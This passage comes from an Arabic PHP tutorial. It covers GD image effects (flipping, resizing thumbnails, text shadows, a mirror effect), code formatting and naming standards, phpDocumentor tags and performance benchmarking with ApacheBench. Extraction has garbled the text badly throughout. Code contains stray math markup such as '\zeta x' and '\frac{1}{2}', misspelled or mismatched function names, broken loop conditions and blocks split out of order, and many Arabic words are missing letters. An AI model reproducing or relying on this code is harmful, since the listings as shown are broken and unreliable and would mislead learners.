

حيث قمنا بانشاء صورة مؤقتة و تمكنا باستخدام حلقات for من الوصول الى جميع بكسلت الصورة الصلية ووضع محل كل y قيمة

تساو ي ارتفاع الصورة - y

ولنشاء دالة تقوم بقلب الصورة افقيا نقوم باستبدال كل x ب "x- imagesx" :

```
$image = imagecreatefromjpeg('image.jpg');
header('Content-Type: image/png');
$fileed\_image = imagefilevertical({$image});imagepng($filped_image);
imagedestroy($image);
imagedestroy($filped_image);
function imagefilpvertical($image)
{
    $tmp_image = imagecreatetruecolor(imagesx($image), imagesy($image));
    for(\zeta x = 0, \zeta w = \text{imagesx}(\zeta \text{image}); \zeta x < \zeta w; \zeta x{
        for($y = 0, $h = imagesy($image); $y < $h; $y++)
        {
             //to get each pixel 
             \frac{1}{2} $color = imagecolorat($image, $x, $y);
             imagesetpixel($tmp_image, imagesx($image)-$x, $y, $color);
        }
    }
    return $tmp_image;
}
?>
```
المثال السابق يعطي نتيجة مشابه للصورة التالية :



انشاء صور المصغرات **:**

```
عند عرض الصور في صفحة ويب ل يجب ان يكون حجمها كبيرا , لنها تتطلب وقتا طويل لكي تتحمل من النترنت , وخصوصا ً عند
                                                                   عرض عدد كبير من الصور في الصفحة الواحدة.
                                         يمكن انشاء صور المصغرات عن طريق اعادة تحجيم الصورة باستخدام احدى الدالتين
                                                             imagecopyresampled و imagecopyresized :
<?php
function resize($image, $new_name, $width, $height)
```

```
{
    $tmp\_image = imagecreatetruecolor(\n$width, $height);imagecopyresampled($tmp_image, $image, 0, 0, 0, 0, $width, $height,
imagesx($image), imagesy($image));
    imagejpeg($tmp_image, $new_name);
   imagedestroy($image);
}
//To call This function :
//resize(imagecreatefromjpeg('image.jpg'), 'new_image.jpg', 320, 240);
?>
```
هذه الدالة البسيطة تقوم بتصغير صورة الى مقاس مُحدد بالوسيطين\$width و \$height . لكن مثلا ً عندما يكون لدينا صورة بقياس 768 × 1600 ونريد اعادة تحجيمها لتصبح على سبيل المثال240 × 320 فإن الصورة سوف تخضع لعميلة تشوه كما في الصورة



و يمكن استخدام نسبة مئوية كوسيط للدالة السابقة بدل ً من تحديد البعاد :

التالية

```
function resize($image, $new_name, $percent)
{
    $tmp_image = imagecreatetruecolor(imagesx($image) * $percent / 100, imagesy($image)
* $percent / 100);
    imagecopyresampled($tmp_image, $image, 0, 0, 0, 0, imagesx($image) * $percent /
100, imagesy($image) * $percent / 100, imagesx($image), imagesy($image));
    imagejpeg($tmp_image, $new_name);
    imagedestroy($image);
}
//To call This function :
//resize(imagecreatefromjpeg('image.jpg'), 'new_image.jpg', 70);
```
المشكلة في الطريقة السابقة هي ان الصور الناتجة يمكن ان تختلف ابعادها بإختلف ابعاد الصور الصلية , فمثل ً عند تصغير شعار الفريق العربي وجعله 70 بالمئة من قيمته الصلية فينتج صورة مماثلة للصورة التالية :



أما لو جعلنا كل البعدين (الطول و العرض) يصغران بنفس النسبة نحصل على صور متساوية في الحجم تقريبا و غير مشوهة :

```
<?php
function resize($image, $new_name, $width, $height)
{
   $tmp\_image = imagecreatetruecolor({$width, Sheight)};imagefill($tmp_image, 0, 0, 0xFFFFFF);
   $radio = imagesx($image) > imagesy($image) ? imagesx($image) / $width
: imagesy($image) / $height ;
   if(imagesx($image) > imagesy($image))
   {
       $height = imagesy($image) / $radio;
   }
```
?>

```
elseif(imagesy($image) > imagesx($image))
    {
        $width = imagesx($image) / $radio;
   }
    imagecopyresampled($tmp_image, $image, 0, 0, 0, 0, $width, $height, $width *
$radio, $height * $radio);
   imagejpeg($tmp_image, $new_name);
   imagedestroy($image);
}
//To call This function :
//resize(imagecreatefromjpeg('image.jpg'), 'new_image.jpg', 320, 240);
?>
```
الدالة السابقة ُتولد صورة شبيهة بالصورة التالية :



#### عمل ظل للنصوص **:**

هذا التأثير من اسهل التأثيرات المُتعلقة بالصور , حيث يمكن ببساطة انشاء لونين احدهما اسود يُكتب فيه النص و الآخر فضي للظل .

<?php \$image = imagecreatetruecolor(200, 200);  $$bg\_color = \text{imagecolor}$ locate( $$image, 255, 255, 255$ ); imagefill(\$image, 0, 0, \$bg\_color);  $$text_color = imagecolorallocate ($image, 0, 0, 0);$ 

```
$shadow-color = imagecolorallocatealpha ($image, 128, 128, 60);imagettftext($image, 25, 0, 27, 111, $shadow_color, 'font.ttf', 'Arab Team');
imagettftext($image, 25, 0, 25, 110, $text_color, 'font.ttf', 'Arab Team');
header('Content-Type: image/png');
imagepng($image);
imagedestroy($image);
?>
```
الفكرة الساسية هي اعادة كتابة نفس الجملة لكن بلون و إحداثيات مختلفة .

# Arab Team

\* هل يمكن تطبيق تأثير معقد نسبيا على الصور باستخدام GD و php ؟

نعم بكل سهولة , لنأخذ مثالا بسيطا ً اذا اردت ان تقوم **بتأثير الانعكاس** كما في الصورة التالية :



لنبدأ سويا بالتفكير كيف يمكن تطبيق هذا التأثير برمجيا ً :

اول ما نلاحظة ان طول (height) الصورة الناتجة هو ضعف الصورة الاصلية  $1\,$ 

- 2 ان النعكاس مقلوب راسيا ً .
	- 3 يوجد تدرج للشفافية .

لنبدأ بكتابة الكود :

<?php

 $$image = imagecreatetruecolor(200,50);$ 

```
imagettftext($image, 25, 0, 25, 45, 0x000000, 'font.ttf', 'Arab Team');
    $tmp\_image = maketransparent(flip(\text{Simple}));
```

```
$result image = imagecreatetruecolor(imagesx($image), imagesy($image) * 2);
imagecopymerge($result_image, $tmp_image, 0, imagesy($image) - 1, 0, 0,
```

```
imagesx($image), imagesy($image), 100);
```
imagefill(\$image,0, 0, 0xffffff);

header('Content-Type: image/png');

imagepng(mirroreffect(\$image));

function mirroreffect(\$image)

{

}

{

}

```
imagecopymerge($result_image, $image, 0, 0, 0, 0, imagesx($image), imagesy($image),
100);
```

```
return $result_image;
```

```
function flip($image)
```

```
$tmp_image = imagecreatetruecolor(imagesx($image), imagesy($image));
imagefill($tmp_image,0, 0, 0xffffff);
for(Sx = 0, Sw = imagesx(Simage); Sx < Sw; Sy++){
      for($y = 0, $h = imagesy($image); $y < $h; $y++)
      {
             \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} imagesetpixel($tmp_image, $x, imagesy($image) - $y, $color);
      }
}
return $tmp_image;
```

```
function maketransparent($image)
{
      $tmp_image = imagecreatetruecolor(imagesx($image), imagesy($image));
      imagefill($tmp_image, 0, 0, 0xffffff);
      $falpha = (127 - 10) / imagesy ($image);for($y = 0, $h = imagesy($image); $y < $h; $y++)
      {
             $alpha = $falpha * $y;for(\zeta x = 0, \zeta w = \text{images}x(\zeta \text{image}); \zeta x < \zeta w; \zeta x{
                    \text{\$color =} \frac{1}{2} \text{\$color =} \frac{1}{2} \text{\$color =} \frac{1}{2} \text{\$color =} \frac{1}{2} \text{\$color =} \frac{1}{2} \text{\$color =} \frac{1}{2} \text{\$color =} \frac{1}{2} \text{\$color =} \frac{1}{2} \text{\$color =} \frac{1}{2} \text{\$color =} \frac{1}{2} \text{\$color =} \frac{1}{2} \text{\$color =} \frac{1}{2} \text{\$color =} \frac{1}{2} 
                    $colors = imagecolorsforindex($image, $color);
                    $new_color = imagecolorallocatealpha($image, $colors['red'],
$colors['green'], $colors['blue'], $alpha + 10);
                    imagesetpixel($tmp_image, $x, $y, $new_color);
             }
      }
             return $tmp_image;
}
?>
```
شرح الكود: كما لاحظت لقد استخدمت ثلاث دالات دالة لقلب الصورة راسيا كما في المثال السابق والدالة الثانية هي دالة

maketransparent التي تقوم بجعل الوان الصورة متدرج بالشفافية ثم دالة mirroreffect التي تقوم بعمل الدالة الرئيسية حيث

تقوم بنسخ الصورتين الصلية و المقلوية المتدرجة الشفافية الى صورة جديدة طولها يساو ي ضعف طول الصورة الصلية . لكن المشكلة الساسية هي مقدار استهلك البرنامج لموارد السيرفر حيث يقوم كل مرة بالمرور على جميع بكسلت الصورة ثم يقوم باجراء العمليات عليها ناهيك عن انشاءه لعدد من مقابض الصور . والحل ؟؟

```
يمكن دمج الدالت السابقة بدالة واحدة كالتالي :
```

```
<?php
$image = imagecreatefromjpeg('image.jpg');
header('Content-Type: image/png');
imagepng(mirroreffect($image));
function mirroreffect($image)
{
    $width = images \times ($image);$height = imagesy ($image);$tmp\_image = imagecreatetruecolor({$width, Sheight)}; imagefill($tmp_image, 0, 0, 0xffffff);
    $falpha = (127 - 40) / $height;for($y = 0;$y < $height; $y++)
    {
        \deltaalpha = \deltafalpha * (\deltaheight - \deltay);
        for(\zeta x = 0; \zeta x < \zeta width; \zeta x++)
        {
             \frac{1}{2} $color = imagecolorat($image, $x, $y);
             \frac{1}{2} $colors = imagecolorsforindex($image, $color);
             $new-color = imagecolorallocatedpha ($time, $colors['red'],$colors['green'], $colors['blue'], $alpha + 40);
              imagesetpixel($tmp_image, $x, $height - $y, $new_color);
        }
    }
```
```
$result_image = imagecreatetruecolor($width, ($height * 2) - 1);
   imagecopymerge($result_image, $tmp_image, 0, $height - 1, 0, 0, $width, $height,
100);
   imagecopymerge($result_image, $image, 0, 0, 0, 0, $width, $height, 100);
    return $result_image;
```
وفرنا الكثير من الوقت و السطر .

- يوجد هناك مشكلة في الكتابة باللغة العربية على الصور باستخدام دوال GD , حيث تظهر الحرف مُقطعة وبترتيب معكوس , لكن يُمكن حل هذه المشكلة إما باستخدام مكتبة [php](http://arabteam2000-forum.com/index.php/topic/275240-%D8%A5%D8%B7%D9%84%D8%A7%D9%82-%D8%A7%D9%84%D8%A5%D8%B5%D8%AF%D8%A7%D8%B1-360-%D9%85%D9%86-%D9%85%D9%83%D8%AA%D8%A8%D8%A9-php-%D9%88%D8%A7%D9%84%D9%84%D8%BA%D8%A9-%D8%A7%D9%84%D8%B9%D8%B1%D8%A8%D9%8A%D8%A9/) [واللغة العربية](http://arabteam2000-forum.com/index.php/topic/275240-%D8%A5%D8%B7%D9%84%D8%A7%D9%82-%D8%A7%D9%84%D8%A5%D8%B5%D8%AF%D8%A7%D8%B1-360-%D9%85%D9%86-%D9%85%D9%83%D8%AA%D8%A8%D8%A9-php-%D9%88%D8%A7%D9%84%D9%84%D8%BA%D8%A9-%D8%A7%D9%84%D8%B9%D8%B1%D8%A8%D9%8A%D8%A9/) , أو باستخدام الدالة البسيطة التي قمت بكتابتها في موضوع [الكتابة باللغة العربية](http://arabteam2000-forum.com/index.php/topic/271987-%D8%AF%D8%B1%D8%B3-%D9%83%D9%8A%D9%81%D9%8A%D8%A9-%D8%A7%D9%84%D9%83%D8%AA%D8%A7%D8%A8%D8%A9-%D8%A8%D8%A7%D9%84%D9%84%D8%BA%D8%A9-%D8%A7%D9%84%D8%B9%D8%B1%D8%A8%D9%8A%D8%A9-%D8%B9%D9%84%D9%89-%D8%A7%D9%84%D8%B5%D9%88%D8%B1/) [على الصور](http://arabteam2000-forum.com/index.php/topic/271987-%D8%AF%D8%B1%D8%B3-%D9%83%D9%8A%D9%81%D9%8A%D8%A9-%D8%A7%D9%84%D9%83%D8%AA%D8%A7%D8%A8%D8%A9-%D8%A8%D8%A7%D9%84%D9%84%D8%BA%D8%A9-%D8%A7%D9%84%D8%B9%D8%B1%D8%A8%D9%8A%D8%A9-%D8%B9%D9%84%D9%89-%D8%A7%D9%84%D8%B5%D9%88%D8%B1/) .

} ?>

# الفصل الثالث عشر : معايير كتابة الكواد وتحسين اداء برامج php

### معايير كتابة الكواد **:**

من السهل جدا ً في البرمجة كتابة أكواد صحيحة لكن غير واضحة و غير مفهومة و صعبة القراءة و التطوير . فل يهم مدى معرفتك بتراكيب لغة php و حفظك لدوالها وتعابيرها ; فإن كتابة اكواد صعبة القراءة هو افتقار للحترافية . فعند قراءتك لحد البرامج التي قام بكتابتها مبرمج غيرك -وكان هذا المبرمج يتبع أحد معايير كتابة الكواد - فستحتاج الى وقت ل بأس به لفهم آلية عمل البرنامج , فماذا لو لم يكن يتبع احد المعايير !! .

لا يوجد معيار مُوحد و شامل لكتابة الأكواد في php (بعض لغات البرمجة كلغة python تجبرك لاتباع قواعد مُحددة) , ففي الفقرت التالية سأوضح مُختلف المعايير واترك لك حرية الاختيار بما يناسبك وليس من الضروري الالتزام بها جميعا ً لكن هناك قواعد اساسية لأبد منها (استخدام الأقواس , كيفية تسمية المُتغيرات عدم إنشاء نسخ متعددة من متغير وحيد ...الخ ) .

#### الفراغات و المسافات البادئة **:**

من القواعد الهامة لتحسين قابلية قراءة كود برمجي هي استخدام الفراغات استخداما ً صحيحا ً (عادة ً اقوم بالشارة الى tab بـ"المسافة البادئة") لتنظيم الأكواد . فمثلا ً يجب استخدام مسافة بادئة في حلقات الدوران و عند استخدام الشروط … الخ , المثال التالي يوضح طريقة سيئة في كتابة الكواد بسبب عدم استخدام المسافات البادئة :

```
<?php
$name='name';
if($name=='name'){echo $name;} else {
echo 'no match';
}
?>
```
فيكمن باستخدام المسافات البادئة جعل الكود السابق أسهل قراءة ً :

```
<?php
$name = 'name'
if(\text{}})name = 'name')
\{echo $name;
}
else
```

```
{
    echo 'no match';
}
?>
```
ويوجد نوعين من tabs , الأول يُسمى Hard tab وهو المسافة البادئة العادية , و الثاني يُسمى Soft tab وهو ليس بمسافة بادئة ُ حقيقية لكنها عبارة عن عدد من الفراغات يُحدد عددها في المُحرر (في غالب الأمر 4 فراغات) , ميزة استخدام Soft tabs هي ان الكود يظهر بشكل مُوحد على جميع المُحررات مهما كانت اعدادات المسافات البدائة الخاصة بها .

وبشكل عام تستخدم مسافة بادئة واحدة عند كل مرحلة مُتشعبة , لإزالة الغموض دقق في المثال التالي :

```
<?php
$array = array('ahmad', 'samer', ); //this array contain 10 items
for($i = 0; $i < 10; $i++)
{
    if(Sarray[Si] == 'name')\{// something
        if(strlen(5array[5i]) > 1){
            // do a thing
        }
    }
else
{
    // something else
}
}
?>
```
ملحظة : المثال السابق فقط للتوضيح ول فائدة عملية منه .

وكما لحظت , أقوم بوضع مسافة بادئة tab في كل مرحلة من مراحل الكود (مسافة بادئة وحيدة داخل حلقة for , مسافتين داخل

الدالة الشرطية if و ثلاث مسافات في الدالة الشرطية الموجودة داخل الدالة الشرطية الاولى ... الخ) .

وعادة يتم وضع فراغ بعد الفاصلة و الفاصلة المنقوطة وليس قبلها ; كما في الأمثلة السابقة . و عند تعريف المُتغيرات واضافة قيم لها , ُيفضل إضافة مسافات حتى تزداد قابلية قراءة الكود :

```
<?php
\text{6}date = date("H : i : s");
$username = $_POST['username'];
$query = "select name , age from users where name = 'abd allatif' and age = 17";
?>
```
المثال السابق يُمكن كتابته بشكل افضل كالتالي :

```
<?php
\text{6}date = date("H : i : s");
\text{S}username = \text{S} POST\lceil'username'];
\frac{1}{2}$query \frac{1}{2} = "select name , age from users where name = 'abd allatif' and age =
17";
?>
```
#### طول السطر **:**

عادة يُفضل أن لا يتجاوز طول السطر 80 محرف , فدالة İmagecopyresized التالية تتجاوز 80 محرف لذا يُفضل جعلها مُقسمة على عدة أسطر :

```
imagecopyresampled($tmp_image, $image, 0, 0, 0, 0, imagesx($image) * $percent / 100,
imagesy($image) * $percent / 100, imagesx($image), imagesy($image));
```
الطريقة الصح :

```
imagecopyresampled($tmp_image, $image, 0, 0, 0, 0,
imagesx($image) * $percent / 100,
imagesy(\frac{\sin(\pi x)}{x} \frac{\sin(\pi x)}{x}imagesx($image), imagesy($image));
```
#### تعليمات SQL **:**

يجب ايضا الهتمام بتنسيق تعليمات SQL , فمثل ً تعليمة SQL التالية غير واضحة وتحتاج الى التركيز لكي تستطيع فهمها :

```
$query = "select name , age from users where name = 'abd allatif' and age = 17";
```
اما عند جعل الكلمات المفتاحية (where , from , select (بأحرف كبيرة و فصل التعليمة الى عدة اسطر ستصبح قراءتها سهلة

للغاية :

```
$query = "SELECT name ,
                   age
            FROM users
            WHERE name = 'abd allatif'
           AND age = 17";
```
#### استخدام القواس في جمل التحكم **:**

يمكن في لغة php كما في c استخدام الداة الشرطية if أو حلقة التكرار for .. دون استخدام أقواس كما يلي :

```
if ($username == 'ahmad')
    echo "Hi ahmad";
```
الطريقة السابقة صحيحة تماما ً لكن من الصعب تعديل الكود السابق دون الوقوع في بعض الخطاء :

```
if ($username == 'ahmad')
    echo "Hi ahmad";
    \deltaadmin = true;
```
في المثال السابق ستكون قيمة admin دائما true مما قد يُسبب مشاكل .

ويوجد ثلثة تنسيقات لكتابة القواس .

تنسيق الخاص بأولمان Allman) تجاوزا ً BSD (: ُتوضع في هذا التنسيق القواس في السطر التالية لبنية التحكم (for , if ...الخ ) وتكون القواس في نفس محاذاة البنية .

if (true)  $\{$ //something }

else { //something else }

```
التنسيق الخاص بجنو GNU : هذا التنسيق شبيه بتنسيق BSD لكن الاختلاف هو ان الاقواس تتم مُحاذاتها بمقدار نصف tab :
if (true)
  {
     //something
  }
else
  {
     //something else
  }
```
تنسيق K&R : الذي يضع قوس البداية في نفس سطر الكلمة المحجوزة وهو من أشهر التنسيقات المُستخدمة : ُ



كما ُقلت سابقا ً اختيار أحد الشكال السابقة هو مجرد اختيار شخصي , ولمزيد من المعلومات يمكن مراجعة صفحة wikipeada [التالية](http://en.wikipedia.org/wiki/Indent_style).

استخدام break و continue في حلقات التكرار : لتجنب تعقيد الكواد أكثر من اللزم .

# تسمية المُتغيرات <mark>:</mark>

تتيح لغة php تسمية المتغيرات بالحرف النكليزية بالضافة الى "\_" و الرقام (ناقشنا قواعد انشاء المتغيرات في الدرس الول) . لكن يجب استخدام معاني مناسبة لأسماء المُتغيرات تدل على قيمتها وليس فقط اسماء و احرف غير مفهومة , وتجنب تسمية المتغيرات المؤقتة اسماء طويلة (المتغيرات المؤقتة هي المغيرات التي تستخدم في جزء مُحدد من الكود كالمتغيرات التي تستخدم في حلقات التكرار) :

```
<?php
\text{Sarray} = \arctan(\cdot);$number_of_{array\_values} = count ($sarray);for($currnet_array_value = 0; $currnet_array_value < $number_of_array_values;
$currnet_array_value++)
{
    echo $array[$currnet_array_value];
}
?>
```
ل داعي لكل هذه السماء الطويلة , حيث سنقوم باستخدام i\$ بدل ً من value\_array\_currnet\$ وتعريف متغير يحو ي عدد عناصر

المصفوفة مباشرة ضمن حلقة التكرار :

```
<?php
\text{Sarray} = \text{array});
for($i = 0, $num = count(Sarray); $i < $num; $i++){
    echo $array[$i];
}
?>
```
وعند استخدام أكثر من كلمة لسماء للمتغيرات يتم استخدام أما الشرطة السفلية "\_" للفصل بين الكلمتين أو بجعل أو حرف من الكلمة الثانية كبيرا ً :

```
$long_var_name;
$longVarName;
```
بالنسبة لي استخدم الشرطة السفلية لنني اجدها اسهل في القراءة من النمط الثاني .

تجنب استخدام الوسوم القصيرة للعلن عن بدء سكربت php **:**

حيث تُتيح لغة php الوسوم القصيرة <? ?> لبدء كود php لكن لا يُنصح باستخدامه نتيجة تداخله مع اكواد xml لانها تبدأ بالسطر التالي :

<?xml version="1.0"?>

#### عدم استخدام echo لكتابة أكواد HTML **:**

بالطبع يمكنك استخدام php لكتابة اكواد HTML لكن هذه الطريقة غير مُحبذة ويُفضل فصل HTML عن php , وفي حال عدم التمكن من فصل HTML عن php قم باستخدام php داخل HTML وليس العكس , المثال التالي يوضح هذه الفكرة :

<?php \$name = 'name'; ?> <span style="color: #800;padding: 2px;"><?php echo \$name;?></span>

#### استخدام التعليقات **:**

من المُفيد جدا استخدام التعليقات عند كتابة الاكواد كي نستطيع شرح آلية عمل البرنامج لكل من يقرأ الأكواد التي نكتبها , ويُفضل ان تكون التعليقات قصيرة و مفيدة أي لا داعي لوضع تعليق قبل استخدام الكلمة المحجوزة echo لتوضيح انك ستقوم بطباعة جملة ما ! . و تدعم لغة php ثلاث انواع من التعليقات : التعليقات الطويلة باسلوب C حيث يبدأ التعليق بالرمز /\* وينتهي بالرمز \*/ , واسلوب تعليقات ++c الحادية السطر حيث يبدأ التعليق بالرمز // وينتهي بنهاية السطر , ول ننسى اسلوب التعليقات التي تستخدمها python perl shell الشبيه بتنسيق++c لكن مع استبدال الرمز // بالرمز # .

this is multi-line C like comment this is the 2nd line \*/

/\*

// this is one-line comment kil c++

#and what about shell , perl , python

و ليس اجباريا ً ان تكون التعليقات في اول السطر كما في المثال التالي :

\$date = date("H : i : s"); //this is a comment not in the beginning of the line

#### التوثيق **:**

إن أحد اشهر البرمجيات التي تستخدم في توثيق أكواد php يُسمى [phpDocumenter](http://www.phpdoc.org/) الذي يستخدم معايير تشبه الى حد كبير معايير التوثيق التي تستخدمها لغة الجافا . يبدأ التوثيق - كما في التعليقات من نمط لغة c - بالرمز \*/ وينتهي بالرمز /\* ويكون في كل سطر مسافة بادئة ومن ثم رمز النجمة \* كما يلي :



ويكون "Short Description" عبارة عن شرح بسيط وبسطر وحيد عن وظيفة الدالة أو الكود , وأما " Long Description" فيمكن ان يكون مُتعدد الأسطر و يحوى أكواد HTML , و الكلمات الدليلية tags توفر معلومات عن الكود , وهذا جدول بأهم تلك الكلمات الدليلية :

```
/*
* Short Description
*
* Long Description
اسم البرنامج الذ ي يحو ي هذه الدالة أو المتغير [name package [package* @
احد وسائط الدالة ويُذكر اسمه ومن ثم نوعه وشرح بسيط عنه [[description لا @param [type ] *
* @author [author name] مؤلف هذا الكود
نوع المُتغير الذي يلي التعليق [type] * @Var [
نوع القيمة المُعادة من الدالة و شرح بسيط عنها [[description [عدم] * @return [type [description]]
*/
```
#### تحسين أداء برامج php**:**

ان سرعة معالجة البرنامج للبيانات تعد احد أهم العوامل في المشاريع و المواقع الضخمة , حيث يؤدي توفير 100 ملي ثانية خلال تنفيذ كود ما الى زيادة سرعة التطبيق عدة مرات , في القسم التالي سنناقش ما هي الفروق بين عدد من الدوال و نصائح حول زيادة سرعة السكربتات المكتوبة بلغة php .

في البداية يجب علينا التعرف على أداة [Benchmark Apache](http://en.wikipedia.org/wiki/ApacheBench) أو اختصارا ً ab الموجودة في مجلد bin في مكان تنصيب الخادم (يختلف

الرابط حسب نظام التشغيل المُستخدم و طريقة تنصيب الخادم) وسيتم تجربة تعليمات ab على نظام تشغيل ubuntu 32 bit تم تنصيب سيرفر /2.4.3Apache و نسخة 5.4.7 php عليه بمواصفات جهاز عادية (معالج 3200 intel , الذاكرة 4096 ) و طبعا الامثلة التالية لا علاقة لها بنظام التشغيل إلا ببعض الاختلافات البسيطة .

تستخدم أداة Apache Benchmark من مُوجه الطرفية (terminal) وذلك بالانتقال الى المجلد الخاص به (عن طريق التعليمة cd في اللينوكس أو dir في windows ( و من ثم نقوم بتشغيله ويكون شكل استدعاءه :

ab [options] [full path to web document]

ُ و لتحديد عدد الطلبات التي سنقوم بارسالها للصفحة ُنحدد قيمة الخيار n) حيث تكون القيمة الفتراضية له تساو ي 1 ) و الخيار c يمثل قيمة CONCUFFency اي عدد الطلبات التي ترسل الى الخادم في آن واحد , و من ثم نقوم بتحديد رابط الصفحة , فمثلا ً التعليمة التالية  $\,$ : localhost/<code>index.php</code> ستقوم بارسال  $10$  طلبات الى الصفحة

\$ ./ab -n 100 -c 2 http://localhost/index.php

الذ ي سيعرض نتيجة مشابهة للتالي (بالطبع تختلف النتائج باختلف الكود و مواصفات الجهاز ... ) :

This is ApacheBench, Version 2.3

Copyright 1996 Adam Twiss, Zeus Technology Ltd, http://www.zeustech.net/ Licensed to The Apache Software Foundation, http://www.apache.org/

Benchmarking localhost (be patient).....done

Server Software: Apache/2.4.3 Server Hostname: localhost Server Port: 80

Document Path: /index.php Document Length: 28808 bytes

Failed requests: 0

Concurrency Level: 2 Time taken for tests: 0.449 seconds Complete requests: 100

188

```
Write errors: 0
Total transferred: 2898700 bytes
HTML transferred: 2880800 bytes
Requests per second: 222.67 [#/sec] (mean)
Time per request: 8.982 [ms] (mean)
Time per request: 4.491 [ms] (mean, across all concurrent requests)
Transfer rate: 6303.15 [Kbytes/sec] received
Connection Times (ms)
min mean[+/s] median max
Connect: 0 0 0.0 0 0
Processing: 5 9 3.5 8 35
Waiting: 0 4 3.1 4 18
Total: 5 9 3.6 8 35
Percentage of the requests served within a certain time (ms)
50% 8
66% 10
75% 10
80% 10
90% 11
95% 15
98% 21
99% 35
100% 35 (longest request)
```
والتالي أهم السطر في مخرجات التعيلمة السابقة مع شرحها :

Level Concurrency عدد الطلبات التي تجر ي في وقت واحد .

Time taken for tests: الزمن الذي تم فيه اختبار الصفحة مقدرا ً بالثانية .

transferred HTML , transferred Totalمقدار البيانات التي تم نقلها من الخادم بشكل كلي أو أكواد HTML فقط .

Requests per second عدد الطلبات التي تمت مُعالجتها من قبل الخادم في الثانية الواحد .

#### الفرق بين استخدام echo و print **:**

إن استخدام الكلمة المحجوزة echo أسرع لكن بشكل بسيط من استخدام الدالة print لن الدالة print ُتعيد احدى القيمتين true أو false بينما الكلمة المحجوزة echo لا تعيد أي قيمة , وسنقوم باستخدام داة Apache Benchmark لقييم اداء الطريقتين كما في المثالين التاليين , ملف php.echo :

```
<?php
//this is echo.php file that we will Benchmark it .
for($i = 0; $i < 1000; $i++)
{
    echo 'This is a long string printed with "echo" keyword';
}
?>
```
#### : print.php ملف

```
<?php
